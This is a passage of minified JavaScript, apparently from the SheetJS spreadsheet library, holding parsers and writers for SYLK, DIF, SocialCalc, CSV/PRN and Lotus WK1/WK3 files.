B=="string"&&(n||{}).type!="string"&&(n||{}).codepage)B=cptable.utils.decode(n.codepage,B);C=true;break;case"E":x=true;var I=sc(k[c].slice(1),{r:s,c:f});u[s][f]=[u[s][f],I];break;case"S":_=true;u[s][f]=[u[s][f],"S5S"];break;case"G":break;case"R":A=parseInt(k[c].slice(1))-1;break;case"C":y=parseInt(k[c].slice(1))-1;break;default:if(n&&n.WTF)throw new Error("SYLK bad record "+w);}if(C){if(u[s][f]&&u[s][f].length==2)u[s][f][0]=B;else u[s][f]=B;d=null}if(_){if(x)throw new Error("SYLK shared formula cannot have own formula");var R=A>-1&&u[A][y];if(!R||!R[1])throw new Error("SYLK shared formula cannot find base");u[s][f][1]=oc(R[1],{r:s-A,c:f-y})}break;case"F":var F=0;for(c=1;c<k.length;++c)switch(k[c].charAt(0)){case"X":f=parseInt(k[c].slice(1))-1;++F;break;case"Y":s=parseInt(k[c].slice(1))-1;for(E=u.length;E<=s;++E)u[E]=[];break;case"M":g=parseInt(k[c].slice(1))/20;break;case"F":break;case"G":break;case"P":d=h[parseInt(k[c].slice(1))];break;case"S":break;case"D":break;case"N":break;case"W":m=k[c].slice(1).split(" ");for(E=parseInt(m[0],10);E<=parseInt(m[1],10);++E){g=parseInt(m[2],10);b[E-1]=g===0?{hidden:true}:{wch:g};Bl(b[E-1])}break;case"C":f=parseInt(k[c].slice(1))-1;if(!b[f])b[f]={};break;case"R":s=parseInt(k[c].slice(1))-1;if(!p[s])p[s]={};if(g>0){p[s].hpt=g;p[s].hpx=xl(g)}else if(g===0)p[s].hidden=true;break;default:if(n&&n.WTF)throw new Error("SYLK bad record "+w);}if(F<1)d=null;break;default:if(n&&n.WTF)throw new Error("SYLK bad record "+w);}}if(p.length>0)v["!rows"]=p;if(b.length>0)v["!cols"]=b;if(n&&n.sheetRows)u=u.slice(0,n.sheetRows);return[u,v]}function s(e,r){var t=n(e,r);var a=t[0],i=t[1];var s=Tt(a,r);K(i).forEach(function(e){s[e]=i[e]});return s}function f(e,r){return Bt(s(e,r),r)}function o(e,r,t,a){var n="C;Y"+(t+1)+";X"+(a+1)+";K";switch(e.t){case"n":n+=e.v||0;if(e.f&&!e.F)n+=";E"+lc(e.f,{r:t,c:a});break;case"b":n+=e.v?"TRUE":"FALSE";break;case"e":n+=e.w||e.v;break;case"d":n+='"'+(e.w||e.v)+'"';break;case"s":n+='"'+e.v.replace(/"/g,"")+'"';break;}return n}function c(e,r){r.forEach(function(r,t){var a="F;W"+(t+1)+" "+(t+1)+" ";if(r.hidden)a+="0";else{if(typeof r.width=="number"&&!r.wpx)r.wpx=gl(r.width);if(typeof r.wpx=="number"&&!r.wch)r.wch=El(r.wpx);if(typeof r.wch=="number")a+=Math.round(r.wch)}if(a.charAt(a.length-1)!=" ")e.push(a)})}function u(e,r){r.forEach(function(r,t){var a="F;";if(r.hidden)a+="M0;";else if(r.hpt)a+="M"+20*r.hpt+";";else if(r.hpx)a+="M"+20*_l(r.hpx)+";";if(a.length>2)e.push(a+"R"+(t+1))})}function h(e,r){var t=["ID;PWXL;N;E"],a=[];var n=wt(e["!ref"]),i;var s=Array.isArray(e);var f="\r\n";t.push("P;PGeneral");t.push("F;P0;DG0G8;M255");if(e["!cols"])c(t,e["!cols"]);if(e["!rows"])u(t,e["!rows"]);t.push("B;Y"+(n.e.r-n.s.r+1)+";X"+(n.e.c-n.s.c+1)+";D"+[n.s.c,n.s.r,n.e.c,n.e.r].join(" "));for(var l=n.s.r;l<=n.e.r;++l){for(var h=n.s.c;h<=n.e.c;++h){var d=mt({r:l,c:h});i=s?(e[l]||[])[h]:e[d];if(!i||i.v==null&&(!i.f||i.F))continue;a.push(o(i,e,l,h,r))}}return t.join(f)+f+a.join(f)+f+"E"+f}return{to_workbook:f,to_sheet:s,from_sheet:h}}();var bf=function(){function e(e,t){switch(t.type){case"base64":return r(g.decode(e),t);case"binary":return r(e,t);case"buffer":return r(E&&Buffer.isBuffer(e)?e.toString("binary"):x(e),t);case"array":return r(oe(e),t);}throw new Error("Unrecognized type "+t.type)}function r(e,r){var t=e.split("\n"),a=-1,n=-1,i=0,s=[];for(;i!==t.length;++i){if(t[i].trim()==="BOT"){s[++a]=[];n=0;continue}if(a<0)continue;var f=t[i].trim().split(",");var l=f[0],o=f[1];++i;var c=t[i]||"";while((c.match(/["]/g)||[]).length&1&&i<t.length-1)c+="\n"+t[++i];c=c.trim();switch(+l){case-1:if(c==="BOT"){s[++a]=[];n=0;continue}else if(c!=="EOD")throw new Error("Unrecognized DIF special command "+c);break;case 0:if(c==="TRUE")s[a][n]=true;else if(c==="FALSE")s[a][n]=false;else if(!isNaN(he(o)))s[a][n]=he(o);else if(!isNaN(de(o).getDate()))s[a][n]=le(o);else s[a][n]=o;++n;break;case 1:c=c.slice(1,c.length-1);c=c.replace(/""/g,'"');if(m&&c&&c.match(/^=".*"$/))c=c.slice(2,-1);s[a][n++]=c!==""?c:null;break;}if(c==="EOD")break}if(r&&r.sheetRows)s=s.slice(0,r.sheetRows);return s}function t(r,t){return Tt(e(r,t),t)}function a(e,r){return Bt(t(e,r),r)}var n=function(){var e=function t(e,r,a,n,i){e.push(r);e.push(a+","+n);e.push('"'+i.replace(/"/g,'""')+'"')};var r=function a(e,r,t,n){e.push(r+","+t);e.push(r==1?'"'+n.replace(/"/g,'""')+'"':n)};return function n(t){var a=[];var n=wt(t["!ref"]),i;var s=Array.isArray(t);e(a,"TABLE",0,1,"sheetjs");e(a,"VECTORS",0,n.e.r-n.s.r+1,"");e(a,"TUPLES",0,n.e.c-n.s.c+1,"");e(a,"DATA",0,0,"");for(var f=n.s.r;f<=n.e.r;++f){r(a,-1,0,"BOT");for(var l=n.s.c;l<=n.e.c;++l){var o=mt({r:f,c:l});i=s?(t[f]||[])[l]:t[o];if(!i){r(a,1,0,"");continue}switch(i.t){case"n":var c=m?i.w:i.v;if(!c&&i.v!=null)c=i.v;if(c==null){if(m&&i.f&&!i.F)r(a,1,0,"="+i.f);else r(a,1,0,"")}else r(a,0,c,"V");break;case"b":r(a,0,i.v?1:0,i.v?"TRUE":"FALSE");break;case"s":r(a,1,0,!m||isNaN(i.v)?i.v:'="'+i.v+'"');break;case"d":if(!i.w)i.w=D.format(i.z||D._table[14],ee(le(i.v)));if(m)r(a,0,i.w,"V");else r(a,1,0,i.w);break;default:r(a,1,0,"");}}}r(a,-1,0,"EOD");var u="\r\n";var h=a.join(u);return h}}();return{to_workbook:a,to_sheet:t,from_sheet:n}}();var mf=function(){function e(e){return e.replace(/\\b/g,"\\").replace(/\\c/g,":").replace(/\\n/g,"\n")}function r(e){return e.replace(/\\/g,"\\b").replace(/:/g,"\\c").replace(/\n/g,"\\n")}function t(r,t){var a=r.split("\n"),n=-1,i=-1,s=0,f=[];for(;s!==a.length;++s){var l=a[s].trim().split(":");if(l[0]!=="cell")continue;var o=bt(l[1]);if(f.length<=o.r)for(n=f.length;n<=o.r;++n)if(!f[n])f[n]=[];n=o.r;i=o.c;switch(l[2]){case"t":f[n][i]=e(l[3]);break;case"v":f[n][i]=+l[3];break;case"vtf":var c=l[l.length-1];case"vtc":switch(l[3]){case"nl":f[n][i]=+l[4]?true:false;break;default:f[n][i]=+l[4];break;}if(l[2]=="vtf")f[n][i]=[f[n][i],c];}}if(t&&t.sheetRows)f=f.slice(0,t.sheetRows);return f}function a(e,r){return Tt(t(e,r),r)}function n(e,r){return Bt(a(e,r),r)}var i=["socialcalc:version:1.5","MIME-Version: 1.0","Content-Type: multipart/mixed; boundary=SocialCalcSpreadsheetControlSave"].join("\n");var s=["--SocialCalcSpreadsheetControlSave","Content-type: text/plain; charset=UTF-8"].join("\n")+"\n";var f=["# SocialCalc Spreadsheet Control Save","part:sheet"].join("\n");var l="--SocialCalcSpreadsheetControlSave--";function o(e){if(!e||!e["!ref"])return"";var t=[],a=[],n,i="";var s=gt(e["!ref"]);var f=Array.isArray(e);for(var l=s.s.r;l<=s.e.r;++l){for(var o=s.s.c;o<=s.e.c;++o){i=mt({r:l,c:o});n=f?(e[l]||[])[o]:e[i];if(!n||n.v==null||n.t==="z")continue;a=["cell",i,"t"];switch(n.t){case"s":;case"str":a.push(r(n.v));break;case"n":if(!n.f){a[2]="v";a[3]=n.v}else{a[2]="vtf";a[3]="n";a[4]=n.v;a[5]=r(n.f)}break;case"b":a[2]="vt"+(n.f?"f":"c");a[3]="nl";a[4]=n.v?"1":"0";a[5]=r(n.f||(n.v?"TRUE":"FALSE"));break;case"d":var c=ee(le(n.v));a[2]="vtc";a[3]="nd";a[4]=""+c;a[5]=n.w||D.format(n.z||D._table[14],c);break;case"e":continue;}t.push(a.join(":"))}}t.push("sheet:c:"+(s.e.c-s.s.c+1)+":r:"+(s.e.r-s.s.r+1)+":tvf:1");t.push("valueformat:1:text-wiki");return t.join("\n")}function c(e){return[i,s,f,s,o(e),l].join("\n")}return{to_workbook:n,to_sheet:a,from_sheet:c}}();var gf=function(){function e(e,r,t,a,n){if(n.raw)r[t][a]=e;else if(e===""){}else if(e==="TRUE")r[t][a]=true;else if(e==="FALSE")r[t][a]=false;else if(!isNaN(he(e)))r[t][a]=he(e);else if(!isNaN(de(e).getDate()))r[t][a]=le(e);else r[t][a]=e}function r(r,t){var a=t||{};var n=[];if(!r||r.length===0)return n;var i=r.split(/[\r\n]/);var s=i.length-1;while(s>=0&&i[s].length===0)--s;var f=10,l=0;var o=0;for(;o<=s;++o){l=i[o].indexOf(" ");if(l==-1)l=i[o].length;else l++;f=Math.max(f,l)}for(o=0;o<=s;++o){n[o]=[];var c=0;e(i[o].slice(0,f).trim(),n,o,c,a);for(c=1;c<=(i[o].length-f)/10+1;++c)e(i[o].slice(f+(c-1)*10,f+c*10).trim(),n,o,c,a)}if(a.sheetRows)n=n.slice(0,a.sheetRows);return n}var t={44:",",9:"\t",59:";",124:"|"};var a={44:3,9:2,59:1,124:0};function n(e){var r={},n=false,i=0,s=0;for(;i<e.length;++i){if((s=e.charCodeAt(i))==34)n=!n;else if(!n&&s in t)r[s]=(r[s]||0)+1}s=[];for(i in r)if(Object.prototype.hasOwnProperty.call(r,i)){s.push([r[i],i])}if(!s.length){r=a;for(i in r)if(Object.prototype.hasOwnProperty.call(r,i)){s.push([r[i],i])}}s.sort(function(e,r){return e[0]-r[0]||a[e[1]]-a[r[1]]});return t[s.pop()[1]]||44}function i(e,r){var t=r||{};var a="";if(b!=null&&t.dense==null)t.dense=b;var i=t.dense?[]:{};var s={s:{c:0,r:0},e:{c:0,r:0}};if(e.slice(0,4)=="sep="){if(e.charCodeAt(5)==13&&e.charCodeAt(6)==10){a=e.charAt(4);e=e.slice(7)}else if(e.charCodeAt(5)==13||e.charCodeAt(5)==10){a=e.charAt(4);e=e.slice(6)}else a=n(e.slice(0,1024))}else if(t&&t.FS)a=t.FS;else a=n(e.slice(0,1024));var f=0,l=0,o=0;var c=0,u=0,h=a.charCodeAt(0),d=false,v=0,p=e.charCodeAt(0);e=e.replace(/\r\n/gm,"\n");var m=t.dateNF!=null?L(t.dateNF):null;function g(){var r=e.slice(c,u);var a={};if(r.charAt(0)=='"'&&r.charAt(r.length-1)=='"')r=r.slice(1,-1).replace(/""/g,'"');if(r.length===0)a.t="z";else if(t.raw){a.t="s";a.v=r}else if(r.trim().length===0){a.t="s";a.v=r}else if(r.charCodeAt(0)==61){if(r.charCodeAt(1)==34&&r.charCodeAt(r.length-1)==34){a.t="s";a.v=r.slice(2,-1).replace(/""/g,'"')}else if(uc(r)){a.t="n";a.f=r.slice(1)}else{a.t="s";a.v=r}}else if(r=="TRUE"){a.t="b";a.v=true}else if(r=="FALSE"){a.t="b";a.v=false}else if(!isNaN(o=he(r))){a.t="n";if(t.cellText!==false)a.w=r;a.v=o}else if(!isNaN(de(r).getDate())||m&&r.match(m)){a.z=t.dateNF||D._table[14];var n=0;if(m&&r.match(m)){r=U(r,t.dateNF,r.match(m)||[]);n=1}if(t.cellDates){a.t="d";a.v=le(r,n)}else{a.t="n";a.v=ee(le(r,n))}if(t.cellText!==false)a.w=D.format(a.z,a.v instanceof Date?ee(a.v):a.v);if(!t.cellNF)delete a.z}else{a.t="s";a.v=r}if(a.t=="z"){}else if(t.dense){if(!i[f])i[f]=[];i[f][l]=a}else i[mt({c:l,r:f})]=a;c=u+1;p=e.charCodeAt(c);if(s.e.c<l)s.e.c=l;if(s.e.r<f)s.e.r=f;if(v==h)++l;else{l=0;++f;if(t.sheetRows&&t.sheetRows<=f)return true}}e:for(;u<e.length;++u)switch(v=e.charCodeAt(u)){case 34:if(p===34)d=!d;break;case h:;case 10:;case 13:if(!d&&g())break e;break;default:break;}if(u-c>0)g();i["!ref"]=Et(s);return i}function s(e,t){if(!(t&&t.PRN))return i(e,t);if(t.FS)return i(e,t);if(e.slice(0,4)=="sep=")return i(e,t);if(e.indexOf("\t")>=0||e.indexOf(",")>=0||e.indexOf(";")>=0)return i(e,t);return Tt(r(e,t),t)}function f(e,r){var t="",a=r.type=="string"?[0,0,0,0]:rm(e,r);switch(r.type){case"base64":t=g.decode(e);break;case"binary":t=e;break;case"buffer":if(r.codepage==65001)t=e.toString("utf8");else if(r.codepage&&typeof cptable!=="undefined")t=cptable.utils.decode(r.codepage,e);else t=E&&Buffer.isBuffer(e)?e.toString("binary"):x(e);break;case"array":t=oe(e);break;case"string":t=e;break;default:throw new Error("Unrecognized type "+r.type);}if(a[0]==239&&a[1]==187&&a[2]==191)t=Ye(t.slice(3));else if(r.type!="string"&&r.codepage==65001)t=Ye(t);else if(r.type=="binary"&&typeof cptable!=="undefined"&&r.codepage)t=cptable.utils.decode(r.codepage,cptable.utils.encode(28591,t));if(t.slice(0,19)=="socialcalc:version:")return mf.to_sheet(r.type=="string"?t:Ye(t),r);return s(t,r)}function l(e,r){return Bt(f(e,r),r)}function o(e){var r=[];var t=wt(e["!ref"]),a;var n=Array.isArray(e);for(var i=t.s.r;i<=t.e.r;++i){var s=[];for(var f=t.s.c;f<=t.e.c;++f){var l=mt({r:i,c:f});a=n?(e[i]||[])[f]:e[l];if(!a||a.v==null){s.push("          ");continue}var o=(a.w||(St(a),a.w)||"").slice(0,10);while(o.length<10)o+=" ";s.push(o+(f===0?" ":""))}r.push(s.join(""))}return r.join("\n")}return{to_workbook:l,to_sheet:f,from_sheet:o}}();function Ef(e,r){var t=r||{},a=!!t.WTF;t.WTF=true;try{var n=pf.to_workbook(e,t);t.WTF=a;return n}catch(i){t.WTF=a;if(!i.message.match(/SYLK bad record ID/)&&a)throw i;return gf.to_workbook(e,r)}}var wf=function(){function e(e,r,t){if(!e)return;Yr(e,e.l||0);var a=t.Enum||V;while(e.l<e.length){var n=e._R(2);var i=a[n]||a[65535];var s=e._R(2);var f=e.l+s;var l=i.f&&i.f(e,s,t);e.l=f;if(r(l,i,n))return}}function r(e,r){switch(r.type){case"base64":return t(T(g.decode(e)),r);case"binary":return t(T(e),r);case"buffer":;case"array":return t(e,r);}throw"Unsupported type "+r.type}function t(r,t){if(!r)return r;var a=t||{};if(b!=null&&a.dense==null)a.dense=b;var n=a.dense?[]:{},i="Sheet1",s="",f=0;var l={},o=[],c=[];var u={s:{r:0,c:0},e:{r:0,c:0}};var h=a.sheetRows||0;if(r[2]==0){if(r[3]==8||r[3]==9){if(r.length>=16&&r[14]==5&&r[15]===108)throw new Error("Unsupported Works 3 for Mac file")}}if(r[2]==2){a.Enum=V;e(r,function(e,r,t){switch(t){case 0:a.vers=e;if(e>=4096)a.qpro=true;break;case 6:u=e;break;case 204:if(e)s=e;break;case 222:s=e;break;case 15:;case 51:if(!a.qpro)e[1].v=e[1].v.slice(1);case 13:;case 14:;case 16:if(t==14&&(e[2]&112)==112&&(e[2]&15)>1&&(e[2]&15)<15){e[1].z=a.dateNF||D._table[14];if(a.cellDates){e[1].t="d";e[1].v=ne(e[1].v)}}if(a.qpro){if(e[3]>f){n["!ref"]=Et(u);l[i]=n;o.push(i);n=a.dense?[]:{};u={s:{r:0,c:0},e:{r:0,c:0}};f=e[3];i=s||"Sheet"+(f+1);s=""}}var c=a.dense?(n[e[0].r]||[])[e[0].c]:n[mt(e[0])];if(c){c.t=e[1].t;c.v=e[1].v;if(e[1].z!=null)c.z=e[1].z;if(e[1].f!=null)c.f=e[1].f;break}if(a.dense){if(!n[e[0].r])n[e[0].r]=[];n[e[0].r][e[0].c]=e[1]}else n[mt(e[0])]=e[1];break;default:;}},a)}else if(r[2]==26||r[2]==14){a.Enum=X;if(r[2]==14){a.qpro=true;r.l=0}e(r,function(e,r,t){switch(t){case 204:i=e;break;case 22:e[1].v=e[1].v.slice(1);case 23:;case 24:;case 25:;case 37:;case 39:;case 40:if(e[3]>f){n["!ref"]=Et(u);l[i]=n;o.push(i);n=a.dense?[]:{};u={s:{r:0,c:0},e:{r:0,c:0}};f=e[3];i="Sheet"+(f+1)}if(h>0&&e[0].r>=h)break;if(a.dense){if(!n[e[0].r])n[e[0].r]=[];n[e[0].r][e[0].c]=e[1]}else n[mt(e[0])]=e[1];if(u.e.c<e[0].c)u.e.c=e[0].c;if(u.e.r<e[0].r)u.e.r=e[0].r;break;case 27:if(e[14e3])c[e[14e3][0]]=e[14e3][1];break;case 1537:c[e[0]]=e[1];if(e[0]==f)i=e[1];break;default:break;}},a)}else throw new Error("Unrecognized LOTUS BOF "+r[2]);n["!ref"]=Et(u);l[s||i]=n;o.push(s||i);if(!c.length)return{SheetNames:o,Sheets:l};var d={},v=[];for(var p=0;p<c.length;++p)if(l[o[p]]){v.push(c[p]||o[p]);d[c[p]]=l[c[p]]||l[o[p]];
}else{v.push(c[p]);d[c[p]]={"!ref":"A1"}}return{SheetNames:v,Sheets:d}}function a(e,r){var t=r||{};if(+t.codepage>=0)l(+t.codepage);if(t.type=="string")throw new Error("Cannot write WK1 to JS string");var a=Zr();var n=wt(e["!ref"]);var s=Array.isArray(e);var f=[];tb(a,0,i(1030));tb(a,6,o(n));var c=Math.min(n.e.r,8191);for(var u=n.s.r;u<=c;++u){var d=lt(u);for(var p=n.s.c;p<=n.e.c;++p){if(u===n.s.r)f[p]=ht(p);var b=f[p]+d;var g=s?(e[u]||[])[p]:e[b];if(!g||g.t=="z")continue;if(g.t=="n"){if((g.v|0)==g.v&&g.v>=-32768&&g.v<=32767)tb(a,13,v(u,p,g.v));else tb(a,14,m(u,p,g.v))}else{var E=St(g);tb(a,15,h(u,p,E.slice(0,239)))}}}tb(a,1);return a.end()}function n(e,r){var t=r||{};if(+t.codepage>=0)l(+t.codepage);if(t.type=="string")throw new Error("Cannot write WK3 to JS string");var a=Zr();tb(a,0,s(e));for(var n=0,i=0;n<e.SheetNames.length;++n)if((e.Sheets[e.SheetNames[n]]||{})["!ref"])tb(a,27,W(e.SheetNames[n],i++));var f=0;for(n=0;n<e.SheetNames.length;++n){var o=e.Sheets[e.SheetNames[n]];if(!o||!o["!ref"])continue;var c=wt(o["!ref"]);var u=Array.isArray(o);var h=[];var d=Math.min(c.e.r,8191);for(var v=c.s.r;v<=d;++v){var p=lt(v);for(var b=c.s.c;b<=c.e.c;++b){if(v===c.s.r)h[b]=ht(b);var m=h[b]+p;var g=u?(o[v]||[])[b]:o[m];if(!g||g.t=="z")continue;if(g.t=="n"){tb(a,23,R(v,b,f,g.v))}else{var E=St(g);tb(a,22,A(v,b,f,E.slice(0,239)))}}}++f}tb(a,1);return a.end()}function i(e){var r=Jr(2);r._W(2,e);return r}function s(e){var r=Jr(26);r._W(2,4096);r._W(2,4);r._W(4,0);var t=0,a=0,n=0;for(var i=0;i<e.SheetNames.length;++i){var s=e.SheetNames[i];var f=e.Sheets[s];if(!f||!f["!ref"])continue;++n;var l=gt(f["!ref"]);if(t<l.e.r)t=l.e.r;if(a<l.e.c)a=l.e.c}if(t>8191)t=8191;r._W(2,t);r._W(1,n);r._W(1,a);r._W(2,0);r._W(2,0);r._W(1,1);r._W(1,2);r._W(4,0);r._W(4,0);return r}function f(e,r,t){var a={s:{c:0,r:0},e:{c:0,r:0}};if(r==8&&t.qpro){a.s.c=e._R(1);e.l++;a.s.r=e._R(2);a.e.c=e._R(1);e.l++;a.e.r=e._R(2);return a}a.s.c=e._R(2);a.s.r=e._R(2);if(r==12&&t.qpro)e.l+=2;a.e.c=e._R(2);a.e.r=e._R(2);if(r==12&&t.qpro)e.l+=2;if(a.s.c==65535)a.s.c=a.e.c=a.s.r=a.e.r=0;return a}function o(e){var r=Jr(8);r._W(2,e.s.c);r._W(2,e.s.r);r._W(2,e.e.c);r._W(2,e.e.r);return r}function c(e,r,t){var a=[{c:0,r:0},{t:"n",v:0},0,0];if(t.qpro&&t.vers!=20768){a[0].c=e._R(1);a[3]=e._R(1);a[0].r=e._R(2);e.l+=2}else{a[2]=e._R(1);a[0].c=e._R(2);a[0].r=e._R(2)}return a}function u(e,r,t){var a=e.l+r;var n=c(e,r,t);n[1].t="s";if(t.vers==20768){e.l++;var i=e._R(1);n[1].v=e._R(i,"utf8");return n}if(t.qpro)e.l++;n[1].v=e._R(a-e.l,"cstr");return n}function h(e,r,t){var a=Jr(7+t.length);a._W(1,255);a._W(2,r);a._W(2,e);a._W(1,39);for(var n=0;n<a.length;++n){var i=t.charCodeAt(n);a._W(1,i>=128?95:i)}a._W(1,0);return a}function d(e,r,t){var a=c(e,r,t);a[1].v=e._R(2,"i");return a}function v(e,r,t){var a=Jr(7);a._W(1,255);a._W(2,r);a._W(2,e);a._W(2,t,"i");return a}function p(e,r,t){var a=c(e,r,t);a[1].v=e._R(8,"f");return a}function m(e,r,t){var a=Jr(13);a._W(1,255);a._W(2,r);a._W(2,e);a._W(8,t,"f");return a}function E(e,r,t){var a=e.l+r;var n=c(e,r,t);n[1].v=e._R(8,"f");if(t.qpro)e.l=a;else{var i=e._R(2);C(e.slice(e.l,e.l+i),n);e.l+=i}return n}function w(e,r,t){var a=r&32768;r&=~32768;r=(a?e:0)+(r>=8192?r-16384:r);return(a?"":"$")+(t?ht(r):lt(r))}var k=[8,8,8,8,8,8,8,8,6,4,4,5,5,7,3,3,3,3,3,3,1,1,2,6,8,8,8,8,8,8,8,8];var S={51:["FALSE",0],52:["TRUE",0],70:["LEN",1],80:["SUM",69],81:["AVERAGEA",69],82:["COUNTA",69],83:["MINA",69],84:["MAXA",69],111:["T",1]};var B=["","","","","","","","","","+","-","*","/","^","=","<>","<=",">=","<",">","","","","","&","","","","","","",""];function C(e,r){Yr(e,0);var t=[],a=0,n="",i="",s="",f="";while(e.l<e.length){var l=e[e.l++];switch(l){case 0:t.push(e._R(8,"f"));break;case 1:{i=w(r[0].c,e._R(2),true);n=w(r[0].r,e._R(2),false);t.push(i+n)}break;case 2:{var o=w(r[0].c,e._R(2),true);var c=w(r[0].r,e._R(2),false);i=w(r[0].c,e._R(2),true);n=w(r[0].r,e._R(2),false);t.push(o+c+":"+i+n)}break;case 3:if(e.l<e.length){console.error("WK1 premature formula end");return}break;case 4:t.push("("+t.pop()+")");break;case 5:t.push(e._R(2));break;case 6:{var u="";while(l=e[e.l++])u+=String.fromCharCode(l);t.push('"'+u.replace(/"/g,'""')+'"');break}break;case 8:t.push("-"+t.pop());break;case 23:t.push("+"+t.pop());break;case 22:t.push("NOT("+t.pop()+")");break;case 20:;case 21:{f=t.pop();s=t.pop();t.push(["AND","OR"][l-20]+"("+s+","+f+")")}break;default:if(l<32&&B[l]){f=t.pop();s=t.pop();t.push(s+B[l]+f)}else if(S[l]){a=S[l][1];if(a==69)a=e[e.l++];if(a>t.length){console.error("WK1 bad formula parse 0x"+l.toString(16)+":|"+t.join("|")+"|");return}var h=t.slice(-a);t.length-=a;t.push(S[l][0]+"("+h.join(",")+")")}else if(l<=7)return console.error("WK1 invalid opcode "+l.toString(16));else if(l<=24)return console.error("WK1 unsupported op "+l.toString(16));else if(l<=30)return console.error("WK1 invalid opcode "+l.toString(16));else if(l<=115)return console.error("WK1 unsupported function opcode "+l.toString(16));else return console.error("WK1 unrecognized opcode "+l.toString(16));}}if(t.length==1)r[1].f=""+t[0];else console.error("WK1 bad formula parse |"+t.join("|")+"|")}function _(e){var r=[{c:0,r:0},{t:"n",v:0},0];r[0].r=e._R(2);r[3]=e[e.l++];r[0].c=e[e.l++];return r}function x(e,r){var t=_(e,r);t[1].t="s";t[1].v=e._R(r-4,"cstr");return t}function A(e,r,t,a){var n=Jr(6+a.length);n._W(2,e);n._W(1,t);n._W(1,r);n._W(1,39);for(var i=0;i<a.length;++i){var s=a.charCodeAt(i);n._W(1,s>=128?95:s)}n._W(1,0);return n}function y(e,r){var t=_(e,r);t[1].v=e._R(2);var a=t[1].v>>1;if(t[1].v&1){switch(a&7){case 0:a=(a>>3)*5e3;break;case 1:a=(a>>3)*500;break;case 2:a=(a>>3)/20;break;case 3:a=(a>>3)/200;break;case 4:a=(a>>3)/2e3;break;case 5:a=(a>>3)/2e4;break;case 6:a=(a>>3)/16;break;case 7:a=(a>>3)/64;break;}}t[1].v=a;return t}function I(e,r){var t=_(e,r);var a=e._R(4);var n=e._R(4);var i=e._R(2);if(i==65535){if(a===0&&n===3221225472){t[1].t="e";t[1].v=15}else if(a===0&&n===3489660928){t[1].t="e";t[1].v=42}else t[1].v=0;return t}var s=i&32768;i=(i&32767)-16446;t[1].v=(1-s*2)*(n*Math.pow(2,i+32)+a*Math.pow(2,i));return t}function R(e,r,t,a){var n=Jr(14);n._W(2,e);n._W(1,t);n._W(1,r);if(a==0){n._W(4,0);n._W(4,0);n._W(2,65535);return n}var i=0,s=0,f=0,l=0;if(a<0){i=1;a=-a}s=Math.log2(a)|0;a/=Math.pow(2,s-31);l=a>>>0;if((l&2147483648)==0){a/=2;++s;l=a>>>0}a-=l;l|=2147483648;l>>>=0;a*=Math.pow(2,32);f=a>>>0;n._W(4,f);n._W(4,l);s+=16383+(i?32768:0);n._W(2,s);return n}function F(e,r){var t=I(e,14);e.l+=r-14;return t}function O(e,r){var t=_(e,r);var a=e._R(4);t[1].v=a>>6;return t}function P(e,r){var t=_(e,r);var a=e._R(8,"f");t[1].v=a;return t}function N(e,r){var t=P(e,14);e.l+=r-10;return t}function M(e,r){return e[e.l+r-1]==0?e._R(r,"cstr"):""}function L(e,r){var t=e[e.l++];if(t>r-1)t=r-1;var a="";while(a.length<t)a+=String.fromCharCode(e[e.l++]);return a}function U(e,r,t){if(!t.qpro||r<21)return;var a=e._R(1);e.l+=17;var n=e._R(1);e.l+=2;var i=e._R(r-21,"cstr");return[a,i]}function H(e,r){var t={},a=e.l+r;while(e.l<a){var n=e._R(2);if(n==14e3){t[n]=[0,""];t[n][0]=e._R(2);while(e[e.l]){t[n][1]+=String.fromCharCode(e[e.l]);e.l++}e.l++}}return t}function W(e,r){var t=Jr(5+e.length);t._W(2,14e3);t._W(2,r);for(var a=0;a<e.length;++a){var n=e.charCodeAt(a);t[t.l++]=n>127?95:n}t[t.l++]=0;return t}var V={0:{n:"BOF",f:Kn},1:{n:"EOF"},2:{n:"CALCMODE"},3:{n:"CALCORDER"},4:{n:"SPLIT"},5:{n:"SYNC"},6:{n:"RANGE",f:f},7:{n:"WINDOW1"},8:{n:"COLW1"},9:{n:"WINTWO"},10:{n:"COLW2"},11:{n:"NAME"},12:{n:"BLANK"},13:{n:"INTEGER",f:d},14:{n:"NUMBER",f:p},15:{n:"LABEL",f:u},16:{n:"FORMULA",f:E},24:{n:"TABLE"},25:{n:"ORANGE"},26:{n:"PRANGE"},27:{n:"SRANGE"},28:{n:"FRANGE"},29:{n:"KRANGE1"},32:{n:"HRANGE"},35:{n:"KRANGE2"},36:{n:"PROTEC"},37:{n:"FOOTER"},38:{n:"HEADER"},39:{n:"SETUP"},40:{n:"MARGINS"},41:{n:"LABELFMT"},42:{n:"TITLES"},43:{n:"SHEETJS"},45:{n:"GRAPH"},46:{n:"NGRAPH"},47:{n:"CALCCOUNT"},48:{n:"UNFORMATTED"},49:{n:"CURSORW12"},50:{n:"WINDOW"},51:{n:"STRING",f:u},55:{n:"PASSWORD"},56:{n:"LOCKED"},60:{n:"QUERY"},61:{n:"QUERYNAME"},62:{n:"PRINT"},63:{n:"PRINTNAME"},64:{n:"GRAPH2"},65:{n:"GRAPHNAME"},66:{n:"ZOOM"},67:{n:"SYMSPLIT"},68:{n:"NSROWS"},69:{n:"NSCOLS"},70:{n:"RULER"},71:{n:"NNAME"},72:{n:"ACOMM"},73:{n:"AMACRO"},74:{n:"PARSE"},102:{n:"PRANGES??"},103:{n:"RRANGES??"},104:{n:"FNAME??"},105:{n:"MRANGES??"},204:{n:"SHEETNAMECS",f:M},222:{n:"SHEETNAMELP",f:L},65535:{n:""}};var 